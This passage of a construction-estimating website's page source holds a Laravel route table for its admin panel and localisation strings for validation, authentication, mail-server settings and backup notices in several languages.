"],"domain":null},"admin.price_list.labour.template-download":{"uri":"admin\/price-list\/labour\/template-download","methods":["GET","HEAD"],"domain":null},"admin.blog.category":{"uri":"admin\/blog-category","methods":["GET","HEAD"],"domain":null},"admin.blog.category_data":{"uri":"admin\/blog-category-data","methods":["GET","HEAD"],"domain":null},"admin.blog.category_store":{"uri":"admin\/blog-category\/store","methods":["POST"],"domain":null},"admin.blog.category_update":{"uri":"admin\/blog-category\/update\/{id}","methods":["POST"],"domain":null},"admin.blog.author":{"uri":"admin\/blog-author","methods":["GET","HEAD"],"domain":null},"admin.blog.author_data":{"uri":"admin\/blog-author-data","methods":["GET","HEAD"],"domain":null},"admin.blog.author_store":{"uri":"admin\/blog-author\/store","methods":["POST"],"domain":null},"admin.blog.author_update":{"uri":"admin\/blog-author\/update\/{id}","methods":["POST"],"domain":null},"admin.blog":{"uri":"admin\/blog","methods":["GET","HEAD"],"domain":null},"admin.blog_data":{"uri":"admin\/blog-data","methods":["GET","HEAD"],"domain":null},"admin.blog.create":{"uri":"admin\/blog\/create","methods":["GET","HEAD"],"domain":null},"admin.blog.store":{"uri":"admin\/blog\/store","methods":["POST"],"domain":null},"admin.blog.edit":{"uri":"admin\/blog\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"admin.blog.update":{"uri":"admin\/blog\/update\/{id}","methods":["POST"],"domain":null},"admin.blog.delete":{"uri":"admin\/blog\/delete\/{id}","methods":["POST"],"domain":null},"admin.estimates":{"uri":"admin\/estimate","methods":["GET","HEAD"],"domain":null},"admin.estimate":{"uri":"admin\/estimates\/{type}\/{element_id?}","methods":["GET","HEAD"],"domain":null},"admin.estimate_data":{"uri":"admin\/estimates-data\/{type}\/{element_id?}","methods":["GET","HEAD"],"domain":null},"admin.estimate.view":{"uri":"admin\/estimate\/view\/{id}","methods":["GET","HEAD"],"domain":null},"admin.estimate.drawing-download":{"uri":"admin\/estimate\/drawing-download\/{id}","methods":["GET","HEAD"],"domain":null},"admin.cost-tracker":{"uri":"admin\/cost-tracker","methods":["GET","HEAD"],"domain":null},"admin.cost-tracker_data":{"uri":"admin\/cost-tracker-data","methods":["GET","HEAD"],"domain":null},"admin.cost-tracker.view":{"uri":"admin\/cost-tracker\/view\/{id}","methods":["GET","HEAD"],"domain":null},"admin.cost-tracker.update-budget":{"uri":"admin\/cost-tracker\/update-budget\/{id}","methods":["POST"],"domain":null},"admin.event":{"uri":"admin\/event","methods":["GET","HEAD"],"domain":null},"admin.event_data":{"uri":"admin\/event-data","methods":["GET","HEAD"],"domain":null},"admin.event.create":{"uri":"admin\/event\/create","methods":["GET","HEAD"],"domain":null},"admin.event.store":{"uri":"admin\/event\/store","methods":["POST"],"domain":null},"admin.event.edit":{"uri":"admin\/event\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"admin.event.update":{"uri":"admin\/event\/update\/{id}","methods":["POST"],"domain":null},"admin.event.delete":{"uri":"admin\/event\/delete\/{id}","methods":["POST"],"domain":null},"admin.plan":{"uri":"admin\/plan","methods":["GET","HEAD"],"domain":null},"admin.plan_data":{"uri":"admin\/plan-data","methods":["GET","HEAD"],"domain":null},"admin.plan.create":{"uri":"admin\/plan\/create","methods":["GET","HEAD"],"domain":null},"admin.plan.store":{"uri":"admin\/plan\/store","methods":["POST"],"domain":null},"admin.plan.edit":{"uri":"admin\/plan\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"admin.plan.update":{"uri":"admin\/plan\/update\/{id}","methods":["POST"],"domain":null},"admin.callback_request":{"uri":"admin\/callback-request\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.callback_request.data":{"uri":"admin\/callback-request-data\/{index?}","methods":["GET","HEAD"],"domain":null},"admin.callback_request.make_response":{"uri":"admin\/callback-request-data\/make-response\/{id}","methods":["GET","HEAD"],"domain":null},"admin.payment":{"uri":"admin\/payment","methods":["GET","HEAD"],"domain":null},"admin.payment_data":{"uri":"admin\/payment-date","methods":["GET","HEAD"],"domain":null},"admin.admin-users":{"uri":"admin\/admin-users","methods":["GET","HEAD"],"domain":null},"admin.admin-users.data":{"uri":"admin\/admin-users-data","methods":["GET","HEAD"],"domain":null},"admin.admin-users.create":{"uri":"admin\/admin-user\/create","methods":["GET","HEAD"],"domain":null},"admin.admin-users.store":{"uri":"admin\/admin-user\/store","methods":["POST"],"domain":null},"admin.admin-user.edit":{"uri":"admin\/admin-users\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"admin.admin-users.update":{"uri":"admin\/admin-users\/update\/{id}","methods":["POST"],"domain":null},"admin.admin-user.view":{"uri":"admin\/admin-users\/view\/{id}","methods":["GET","HEAD"],"domain":null},"admin.role":{"uri":"admin\/role","methods":["GET","HEAD"],"domain":null},"admin.role.store":{"uri":"admin\/role\/store","methods":["POST"],"domain":null},"admin.role.delete":{"uri":"admin\/role\/delete","methods":["POST"],"domain":null},"admin.role.permission.update":{"uri":"admin\/role\/permission\/update","methods":["POST"],"domain":null},"admin.setting.general":{"uri":"admin\/setting\/general-setting","methods":["GET","HEAD"],"domain":null},"admin.setting.general.update":{"uri":"admin\/setting\/general-setting\/update\/{group}","methods":["POST"],"domain":null},"admin.setting.location.country":{"uri":"admin\/setting\/location\/country","methods":["GET","HEAD"],"domain":null},"admin.setting.location.country.get_json_data":{"uri":"admin\/setting\/location\/country\/get-json-data","methods":["GET","HEAD"],"domain":null},"admin.setting.location.state":{"uri":"admin\/setting\/location\/state\/{country_id?}","methods":["GET","HEAD"],"domain":null},"admin.setting.location.state.get_json_data":{"uri":"admin\/setting\/location\/state-get-json-data","methods":["GET","HEAD"],"domain":null},"admin.setting.location.city":{"uri":"admin\/setting\/location\/city\/{state_id?}","methods":["GET","HEAD"],"domain":null},"admin.setting.location.city.get_json_data":{"uri":"admin\/setting\/location\/city-get-json-data","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms":{"uri":"admin\/setting\/email-sms\/{page}","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.general.update":{"uri":"admin\/setting\/email-sms\/general\/update","methods":["POST"],"domain":null},"admin.setting.email_sms.layout.edit":{"uri":"admin\/setting\/email-sms\/layout\/edit\/{id}","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.layout.update":{"uri":"admin\/setting\/email-sms\/layout\/update\/{id}","methods":["POST"],"domain":null},"admin.setting.email_sms.template.select":{"uri":"admin\/setting\/email-sms\/template\/select","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.template.new":{"uri":"admin\/setting\/email-sms\/template\/new\/{name}","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.template.add_new":{"uri":"admin\/setting\/email-sms\/template\/add-new","methods":["POST"],"domain":null},"admin.setting.email_sms.template.view":{"uri":"admin\/setting\/email-sms\/template\/view\/{slug}","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.template.parse":{"uri":"admin\/setting\/email-sms\/template\/parse","methods":["POST"],"domain":null},"admin.setting.email_sms.template.update":{"uri":"admin\/setting\/email-sms\/template\/update","methods":["POST"],"domain":null},"admin.setting.email_sms.template.delete":{"uri":"admin\/setting\/email-sms\/template\/delete","methods":["POST"],"domain":null},"admin.setting.email_sms.template.copy":{"uri":"admin\/setting\/email-sms\/template\/{uid}\/copy","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.sending_server.create":{"uri":"admin\/setting\/email-sms\/sending-server\/{type}\/create","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.sending_server.store":{"uri":"admin\/setting\/email-sms\/sending-server\/{type}\/store","methods":["POST"],"domain":null},"admin.setting.email_sms.sending_server.edit":{"uri":"admin\/setting\/email-sms\/sending-server\/{id}\/edit","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.sending_server.update":{"uri":"admin\/setting\/email-sms\/sending-server\/{id}\/update","methods":["POST"],"domain":null},"admin.setting.email_sms.sending_server.status":{"uri":"admin\/setting\/email-sms\/sending-server\/{id}\/status","methods":["GET","HEAD"],"domain":null},"admin.setting.email_sms.sending_server.delete":{"uri":"admin\/setting\/email-sms\/sending-server\/{id}\/delete","methods":["POST"],"domain":null},"admin.setting.email_sms.sending_server.test_connection":{"uri":"admin\/setting\/email-sms\/sending-server\/{id}\/test-connection","methods":["POST"],"domain":null},"admin.setting.gateway":{"uri":"admin\/setting\/gateway","methods":["GET","HEAD"],"domain":null},"admin.setting.gateway.update":{"uri":"admin\/setting\/gateway\/{code}","methods":["POST"],"domain":null},"admin.setting.custom-code":{"uri":"admin\/setting\/custom-code","methods":["GET","HEAD"],"domain":null},"admin.setting.custom-code.store":{"uri":"admin\/setting\/custom-code\/store","methods":["POST"],"domain":null},"admin.setting.custom-code.update":{"uri":"admin\/setting\/custom-code\/update","methods":["POST"],"domain":null},"admin.setting.custom-code.status-change":{"uri":"admin\/setting\/custom-code\/status-change","methods":["POST"],"domain":null},"admin.setting.custom-code.delete":{"uri":"admin\/setting\/custom-code\/delete","methods":["POST"],"domain":null},"admin.setting.seo":{"uri":"admin\/setting\/seo\/{type?}","methods":["GET","HEAD"],"domain":null},"admin.setting.seo.update":{"uri":"admin\/setting\/seo\/update\/{id}","methods":["POST"],"domain":null},"admin.cms":{"uri":"admin\/cms\/page\/{key?}","methods":["GET","HEAD"],"domain":null},"admin.cms.update":{"uri":"admin\/cms\/page\/{key}\/update","methods":["POST"],"domain":null},"admin.cms.modify":{"uri":"admin\/cms\/page\/{key}\/modify","methods":["POST"],"domain":null},"admin.cms.store":{"uri":"admin\/cms\/page\/{key}\/store","methods":["POST"],"domain":null},"admin.cms.delete":{"uri":"admin\/cms\/page\/{key}\/delete","methods":["POST"],"domain":null},"admin.cms.sort_order":{"uri":"admin\/cms\/page\/{key}\/sort-order","methods":["POST"],"domain":null}},
        baseUrl: 'https://thebuildingestimator.com/',
        baseProtocol: 'https',
        baseDomain: 'thebuildingestimator.com',
        basePort: false,
        defaultParameters: []
    };

    
</script><script src="https://thebuildingestimator.com/assets/js/ziggy_route.js" type="fab07923f18194619dfdbc44-text/javascript"></script>


<script type="fab07923f18194619dfdbc44-text/javascript">

    window.default_locale = "en";
    window.fallback_locale = "en";
    window.messages = {"bn.auth":{"failed":"These credentials do not match our records.","throttle":"Too many login attempts. Please try again in :seconds seconds."},"bn.datatable":{"length_before":"\u09aa\u09cd\u09b0\u09a6\u09b0\u09cd\u09b6\u09a8\u09c0","length_after":"\u098f\u09a8\u09cd\u099f\u09cd\u09b0\u09bf","info":"\u09a6\u09c7\u0996\u09be\u099a\u09cd\u099b\u09c7 :from \u09aa\u09cd\u09b0\u09a4\u09bf :to \u098f\u09b0 :total \u098f\u09a8\u09cd\u099f\u09cd\u09b0\u09bf","search_placeholder":"\u09a6\u09cd\u09ac\u09be\u09b0\u09be \u0985\u09a8\u09c1\u09b8\u09a8\u09cd\u09a7\u09be\u09a8 :keyword"},"bn.pagination":{"previous":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"bn.passwords":{"reset":"Your password has been reset!","sent":"We have e-mailed your password reset link!","throttled":"Please wait before retrying.","token":"This password reset token is invalid.","user":"We can\u0027t find a user with that e-mail address."},"bn.validation":{"accepted":"The :attribute must be accepted.","active_url":"The :attribute is not a valid URL.","after":"The :attribute must be a date after :date.","after_or_equal":"The :attribute must be a date after or equal to :date.","alpha":"The :attribute may only contain letters.","alpha_dash":"The :attribute may only contain letters, numbers, dashes and underscores.","alpha_num":"The :attribute may only contain letters and numbers.","array":"The :attribute must be an array.","before":"The :attribute must be a date before :date.","before_or_equal":"The :attribute must be a date before or equal to :date.","between":{"numeric":"The :attribute must be between :min and :max.","file":"The :attribute must be between :min and :max kilobytes.","string":"The :attribute must be between :min and :max characters.","array":"The :attribute must have between :min and :max items."},"boolean":"The :attribute field must be true or false.","confirmed":"The :attribute confirmation does not match.","date":"The :attribute is not a valid date.","date_equals":"The :attribute must be a date equal to :date.","date_format":"The :attribute does not match the format :format.","different":"The :attribute and :other must be different.","digits":"The :attribute must be :digits digits.","digits_between":"The :attribute must be between :min and :max digits.","dimensions":"The :attribute has invalid image dimensions.","distinct":"The :attribute field has a duplicate value.","email":"The :attribute must be a valid email address.","ends_with":"The :attribute must end with one of the following: :values","exists":"The selected :attribute is invalid.","file":"The :attribute must be a file.","filled":"The :attribute field must have a value.","gt":{"numeric":"The :attribute must be greater than :value.","file":"The :attribute must be greater than :value kilobytes.","string":"The :attribute must be greater than :value characters.","array":"The :attribute must have more than :value items."},"gte":{"numeric":"The :attribute must be greater than or equal :value.","file":"The :attribute must be greater than or equal :value kilobytes.","string":"The :attribute must be greater than or equal :value characters.","array":"The :attribute must have :value items or more."},"image":"The :attribute must be an image.","in":"The selected :attribute is invalid.","in_array":"The :attribute field does not exist in :other.","integer":"The :attribute must be an integer.","ip":"The :attribute must be a valid IP address.","ipv4":"The :attribute must be a valid IPv4 address.","ipv6":"The :attribute must be a valid IPv6 address.","json":"The :attribute must be a valid JSON string.","lt":{"numeric":"The :attribute must be less than :value.","file":"The :attribute must be less than :value kilobytes.","string":"The :attribute must be less than :value characters.","array":"The :attribute must have less than :value items."},"lte":{"numeric":"The :attribute must be less than or equal :value.","file":"The :attribute must be less than or equal :value kilobytes.","string":"The :attribute must be less than or equal :value characters.","array":"The :attribute must not have more than :value items."},"max":{"numeric":"The :attribute may not be greater than :max.","file":"The :attribute may not be greater than :max kilobytes.","string":"The :attribute may not be greater than :max characters.","array":"The :attribute may not have more than :max items."},"mimes":"The :attribute must be a file of type: :values.","mimetypes":"The :attribute must be a file of type: :values.","min":{"numeric":"The :attribute must be at least :min.","file":"The :attribute must be at least :min kilobytes.","string":"The :attribute must be at least :min characters.","array":"The :attribute must have at least :min items."},"not_in":"The selected :attribute is invalid.","not_regex":"The :attribute format is invalid.","numeric":"The :attribute must be a number.","password":"The password is incorrect.","present":"The :attribute field must be present.","regex":"The :attribute format is invalid.","required":"The :attribute field is required.","required_if":"The :attribute field is required when :other is :value.","required_unless":"The :attribute field is required unless :other is in :values.","required_with":"The :attribute field is required when :values is present.","required_with_all":"The :attribute field is required when :values are present.","required_without":"The :attribute field is required when :values is not present.","required_without_all":"The :attribute field is required when none of :values are present.","same":"The :attribute and :other must match.","size":{"numeric":"The :attribute must be :size.","file":"The :attribute must be :size kilobytes.","string":"The :attribute must be :size characters.","array":"The :attribute must contain :size items."},"starts_with":"The :attribute must start with one of the following: :values","string":"The :attribute must be a string.","timezone":"The :attribute must be a valid zone.","unique":"The :attribute has already been taken.","uploaded":"The :attribute failed to upload.","url":"The :attribute format is invalid.","uuid":"The :attribute must be a valid UUID.","custom":{"attribute-name":{"rule-name":"custom-message"}},"recaptcha":"Please ensure that you are a human!","attributes":[]},"en.auth":{"failed":"These credentials do not match our records.","throttle":"Too many login attempts. Please try again in :seconds seconds."},"en.datatable":{"length_before":"Show","length_after":"entries","info":"Showing :from to :to of :total entries","search_placeholder":"Search by :keyword"},"en.messages":{"save":"Save","cancel":"Cancel","edit":"Edit","enable":"Enable","disable":"Disable","delete":"Delete","modify_at":"Modify At","type":"Type","number":"Number","choose":"Choose","domain":"Domain","api_key":"API key","amazon-api":"Amazon API","amazon-smtp":"Amazon SMTP","port":"Port","sendmail_path":"Sendmail path","protocol":"Protocol","smtp":"SMTP","sendmail":"Sendmail","php-mail":"PHP-Mail","sendgrid-api":"Sendgrid API","sendgrid-smtp":"Sendgrid SMTP","sparkpost-api":"Sparkpost API","sparkpost-smtp":"Sparkpost SMTP","elasticemail-api":"Elastic Email API","elasticemail-smtp":"Elastic Email SMTP","mailgun-smtp":"Mailgun SMTP","mailgun-api":"Mailgun API","host":"Hostname","aws_region":"AWS region","smtp_username":"SMTP username","smtp_password":"SMTP password","smtp_port":"SMTP port","smtp_protocol":"Encryption method","aws_access_key_id":"AWS access key","aws_secret_access_key":"AWS secret","sending_server.test_connection":"Test Connection","sending_server.send_a_test_email":"Send A Test Email","sending_server_intro_amazon-smtp":"Amazon\u0027s Simple Email service through SMTP protocol","sending_server_intro_amazon-api":"Amazon\u0027s Simple Email service through Web API","sending_server_intro_sendgrid-smtp":"SendGrid\u0027s Email service through SMTP protocol","sending_server_intro_sendgrid-api":"SendGrid\u0027s Email service through Web API v3","sending_server_intro_sparkpost-smtp":"Sparkpost\u0027s Email service through SMTP protocol","sending_server_intro_sparkpost-api":"Sparkpost\u0027s Email service through Web API v1","sending_server_intro_elasticemail-smtp":"Elastic Email\u0027s service through SMTP protocol","sending_server_intro_elasticemail-api":"Elastic Email\u0027s service through Web API v2","sending_server_intro_mailgun-api":"Mailgun\u0027s Email service through Web API","sending_server_intro_mailgun-smtp":"Mailgun\u0027s Email service through SMTP protocol","sending_server_intro_smtp":"Send emails through a SMTP service","sending_server_intro_sendmail":"Send emails through the sendmail program on the hosting system","sending_server_intro_php-mail":"Send emails through the built-in mail() function in PHP","sending_servers.smtp.intro":"Configure Mail to send emails through an SMTP service which can be either your own SMTP system or from a 3rd service provider.","sending_server.created":"Sending server was successfully created","sending_server.updated":"Sending server was successfully updated","sending_server.deleted":"Sending server was successfully deleted","delete_sending_servers_confirm":"You\u0027re about to delete :number sending server(s) from the list.","disable_sending_servers_confirm":"You\u0027re about to disable :number sending server(s) from the list.","enable_sending_servers_confirm":"You\u0027re about to enable :number sending server(s) from the list.","sending_server.test_success":"The sending server is valid","sending_server.testing":"Checking server connection..."},"en.pagination":{"previous":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"en.passwords":{"reset":"Your password has been reset!","sent":"We have e-mailed your password reset link!","throttled":"Please wait before retrying.","token":"This password reset token is invalid.","user":"We can\u0027t find a user with that e-mail address."},"en.validation":{"accepted":"The :attribute must be accepted.","active_url":"The :attribute is not a valid URL.","after":"The :attribute must be a date after :date.","after_or_equal":"The :attribute must be a date after or equal to :date.","alpha":"The :attribute may only contain letters.","alpha_dash":"The :attribute may only contain letters, numbers, dashes and underscores.","alpha_num":"The :attribute may only contain letters and numbers.","array":"The :attribute must be an array.","before":"The :attribute must be a date before :date.","before_or_equal":"The :attribute must be a date before or equal to :date.","between":{"numeric":"The :attribute must be between :min and :max.","file":"The :attribute must be between :min and :max kilobytes.","string":"The :attribute must be between :min and :max characters.","array":"The :attribute must have between :min and :max items."},"boolean":"The :attribute field must be true or false.","confirmed":"The :attribute confirmation does not match.","date":"The :attribute is not a valid date.","date_equals":"The :attribute must be a date equal to :date.","date_format":"The :attribute does not match the format :format.","different":"The :attribute and :other must be different.","digits":"The :attribute must be :digits digits.","digits_between":"The :attribute must be between :min and :max digits.","dimensions":"The :attribute has invalid image dimensions.","distinct":"The :attribute field has a duplicate value.","email":"The :attribute must be a valid email address.","ends_with":"The :attribute must end with one of the following: :values","exists":"The selected :attribute is invalid.","file":"The :attribute must be a file.","filled":"The :attribute field must have a value.","gt":{"numeric":"The :attribute must be greater than :value.","file":"The :attribute must be greater than :value kilobytes.","string":"The :attribute must be greater than :value characters.","array":"The :attribute must have more than :value items."},"gte":{"numeric":"The :attribute must be greater than or equal :value.","file":"The :attribute must be greater than or equal :value kilobytes.","string":"The :attribute must be greater than or equal :value characters.","array":"The :attribute must have :value items or more."},"image":"The :attribute must be an image.","in":"The selected :attribute is invalid.","in_array":"The :attribute field does not exist in :other.","integer":"The :attribute must be an integer.","ip":"The :attribute must be a valid IP address.","ipv4":"The :attribute must be a valid IPv4 address.","ipv6":"The :attribute must be a valid IPv6 address.","json":"The :attribute must be a valid JSON string.","lt":{"numeric":"The :attribute must be less than :value.","file":"The :attribute must be less than :value kilobytes.","string":"The :attribute must be less than :value characters.","array":"The :attribute must have less than :value items."},"lte":{"numeric":"The :attribute must be less than or equal :value.","file":"The :attribute must be less than or equal :value kilobytes.","string":"The :attribute must be less than or equal :value characters.","array":"The :attribute must not have more than :value items."},"max":{"numeric":"The :attribute may not be greater than :max.","file":"The :attribute may not be greater than :max kilobytes.","string":"The :attribute may not be greater than :max characters.","array":"The :attribute may not have more than :max items."},"mimes":"The :attribute must be a file of type: :values.","mimetypes":"The :attribute must be a file of type: :values.","min":{"numeric":"The :attribute must be at least :min.","file":"The :attribute must be at least :min kilobytes.","string":"The :attribute must be at least :min characters.","array":"The :attribute must have at least :min items."},"not_in":"The selected :attribute is invalid.","not_regex":"The :attribute format is invalid.","numeric":"The :attribute must be a number.","password":"The password is incorrect.","present":"The :attribute field must be present.","regex":"The :attribute format is invalid.","required":"The :attribute field is required.","required_if":"The :attribute field is required when :other is :value.","required_unless":"The :attribute field is required unless :other is in :values.","required_with":"The :attribute field is required when :values is present.","required_with_all":"The :attribute field is required when :values are present.","required_without":"The :attribute field is required when :values is not present.","required_without_all":"The :attribute field is required when none of :values are present.","same":"The :attribute and :other must match.","size":{"numeric":"The :attribute must be :size.","file":"The :attribute must be :size kilobytes.","string":"The :attribute must be :size characters.","array":"The :attribute must contain :size items."},"starts_with":"The :attribute must start with one of the following: :values","string":"The :attribute must be a string.","timezone":"The :attribute must be a valid zone.","unique":"The :attribute has already been taken.","uploaded":"The :attribute failed to upload.","url":"The :attribute format is invalid.","uuid":"The :attribute must be a valid UUID.","custom":{"attribute-name":{"rule-name":"custom-message"}},"recaptcha":"Please ensure that you are a human!","attributes":[]},"en.backup":{"notifications":{"exception_message":"Exception message: :message","exception_trace":"Exception trace: :trace","exception_message_title":"Exception message","exception_trace_title":"Exception trace","backup_failed_subject":"Failed backup of :application_name","backup_failed_body":"Important: An error occurred while backing up :application_name","backup_successful_subject":"Successful new backup of :application_name","backup_successful_subject_title":"Successful new backup!","backup_successful_body":"Great news, a new backup of :application_name was successfully created on the disk named :disk_name.","cleanup_failed_subject":"Cleaning up the backups of :application_name failed.","cleanup_failed_body":"An error occurred while cleaning up the backups of :application_name","cleanup_successful_subject":"Clean up of :application_name backups successful","cleanup_successful_subject_title":"Clean up of backups successful!","cleanup_successful_body":"The clean up of the :application_name backups on the disk named :disk_name was successful.","healthy_backup_found_subject":"The backups for :application_name on disk :disk_name are healthy","healthy_backup_found_subject_title":"The backups for :application_name are healthy","healthy_backup_found_body":"The backups for :application_name are considered healthy. Good job!","unhealthy_backup_found_subject":"Important: The backups for :application_name are unhealthy","unhealthy_backup_found_subject_title":"Important: The backups for :application_name are unhealthy. :problem","unhealthy_backup_found_body":"The backups for :application_name on disk :disk_name are unhealthy.","unhealthy_backup_found_not_reachable":"The backup destination cannot be reached. :error","unhealthy_backup_found_empty":"There are no backups of this application at all.","unhealthy_backup_found_old":"The latest backup made on :date is considered too old.","unhealthy_backup_found_unknown":"Sorry, an exact reason cannot be determined.","unhealthy_backup_found_full":"The backups are using too much storage. Current usage is :disk_usage which is higher than the allowed limit of :disk_limit."}},"ar.backup":{"notifications":{"exception_message":"\u0631\u0633\u0627\u0644\u0629 \u0627\u0633\u062a\u062b\u0646\u0627\u0621: :message","exception_trace":"\u062a\u062a\u0628\u0639 \u0627\u0644\u0625\u0633\u062a\u062b\u0646\u0627\u0621: :trace","exception_message_title":"\u0631\u0633\u0627\u0644\u0629 \u0627\u0633\u062a\u062b\u0646\u0627\u0621","exception_trace_title":"\u062a\u062a\u0628\u0639 \u0627\u0644\u0625\u0633\u062a\u062b\u0646\u0627\u0621","backup_failed_subject":"\u0623\u062e\u0641\u0642 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0644\u0644 :application_name","backup_failed_body":"\u0645\u0647\u0645: \u062d\u062f\u062b \u062e\u0637\u0623 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a :application_name","backup_successful_subject":"\u0646\u0633\u062e \u0627\u062d\u062a\u064a\u0627\u0637\u064a \u062c\u062f\u064a\u062f \u0646\u0627\u062c\u062d \u0644 :application_name","backup_successful_subject_title":"\u0646\u062c\u0627\u062d \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0627\u0644\u062c\u062f\u064a\u062f!","backup_successful_body":"\u0623\u062e\u0628\u0627\u0631 \u0639\u0638\u064a\u0645\u0629\u060c \u0646\u0633\u062e\u0629 \u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644 :application_name \u062a\u0645 \u0625\u0646\u0634\u0627\u0624\u0647\u0627 \u0628\u0646\u062c\u0627\u062d \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0635 \u0627\u0644\u0645\u0633\u0645\u0649 :disk_name.","cleanup_failed_subject":"\u0641\u0634\u0644 \u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0644\u0644\u062a\u0637\u0628\u064a\u0642 :application_name .","cleanup_failed_body":"\u062d\u062f\u062b \u062e\u0637\u0623 \u0623\u062b\u0646\u0627\u0621 \u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name","cleanup_successful_subject":"\u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u062a\u0645\u062a \u0628\u0646\u062c\u0627\u062d","cleanup_successful_subject_title":"\u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u062a\u0645 \u0628\u0646\u062c\u0627\u062d!","cleanup_successful_body":"\u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0635 \u0627\u0644\u0645\u0633\u0645\u0649 :disk_name \u062a\u0645 \u0628\u0646\u062c\u0627\u062d.","healthy_backup_found_subject":"\u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0635 :disk_name \u0635\u062d\u064a\u0629","healthy_backup_found_subject_title":"\u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u0635\u062d\u064a\u0629","healthy_backup_found_body":"\u062a\u0639\u062a\u0628\u0631 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u0635\u062d\u064a\u0629. \u0639\u0645\u0644 \u062c\u064a\u062f!","unhealthy_backup_found_subject":"\u0645\u0647\u0645: \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u063a\u064a\u0631 \u0635\u062d\u064a\u0629","unhealthy_backup_found_subject_title":"\u0645\u0647\u0645: \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u063a\u064a\u0631 \u0635\u062d\u064a\u0629. :problem","unhealthy_backup_found_body":"\u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644 :application_name \u0639\u0644\u0649 \u0627\u0644\u0642\u0631\u0635 :disk_name \u063a\u064a\u0631 \u0635\u062d\u064a\u0629.","unhealthy_backup_found_not_reachable":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0648\u062c\u0647\u0629 \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a. :error","unhealthy_backup_found_empty":"\u0644\u0627 \u062a\u0648\u062c\u062f \u0646\u0633\u062e \u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0639\u0644\u0649 \u0627\u0644\u0625\u0637\u0644\u0627\u0642.","unhealthy_backup_found_old":"\u062a\u0645 \u0625\u0646\u0634\u0627\u0621 \u0623\u062d\u062f\u062b \u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u0641\u064a :date \u0648\u062a\u0639\u062a\u0628\u0631 \u0642\u062f\u064a\u0645\u0629 \u062c\u062f\u0627.","unhealthy_backup_found_unknown":"\u0639\u0630\u0631\u0627\u060c \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u062f\u064a\u062f \u0633\u0628\u0628 \u062f\u0642\u064a\u0642.","unhealthy_backup_found_full":"\u0627\u0644\u0646\u0633\u062e \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0629 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u062a\u062e\u0632\u064a\u0646. \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062d\u0627\u0644\u064a \u0647\u0648 :disk_usage \u0648\u0647\u0648 \u0623\u0639\u0644\u0649 \u0645\u0646 \u0627\u0644\u062d\u062f \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647 \u0645\u0646 :disk_limit."}},"cs.backup":{"notifications":{"exception_message":"Zpr\u00e1va v\u00fdjimky: :message","exception_trace":"Stopa v\u00fdjimky: :trace","exception_message_title":"Zpr\u00e1va v\u00fdjimky","exception_trace_title":"Stopa 